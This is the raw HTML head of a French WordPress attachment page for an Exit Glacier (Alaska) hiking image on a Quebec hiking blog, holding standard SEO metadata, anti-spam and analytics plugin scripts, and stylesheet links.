

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/videos-old/attachment/exit-glacier-copie/
body_size: 78012
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9c70a619ae","_rest_nonce":"2b946e43e7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9c70a619ae","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/ffea124fdeec1e8b31173a6a2c0fd26b.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"9852be431eec5e359629c608b59bda82","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exit Glacier, une randonnée vers la mer de glace en Alaska - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exit Glacier, une randonnée vers la mer de glace en Alaska - C&#039;est Notre Monde." />
	<meta property="og:description" content="Situé en Alaska, USA, et proche de Seward, l’exit Glacier vous offre une magnifique randonnée au cœur de la nature. &hellip; Continue reading Exit Glacier, une randonnée vers la mer de glace en Alaska" />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/videos-old/attachment/exit-glacier-copie" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg","name":"Exit Glacier, une randonnée vers la mer de glace en Alaska - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg","datePublished":"2018-08-27T23:00:21+00:00","dateModified":"2018-08-27T23:02:31+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2018/08/Exit-Glacier-copie.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Vidéos-old","item":"https://www.cnotremonde.com/videos-old/"},{"@type":"ListItem","position":3,"name":"Exit Glacier, une randonnée vers la mer de glace en Alaska"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Exit Glacier, une randonnée vers la mer de glace en Alaska Flux des commentaires" href="https://www.cnotremonde.com/videos-old/attachment/exit-glacier-copie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Fvideos-old%2Fattachment%2Fexit-glacier-copie%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Fvideos-old%2Fattachment%2Fexit-glacier-copie%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/videos-old\/attachment\/exit-glacier-copie\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
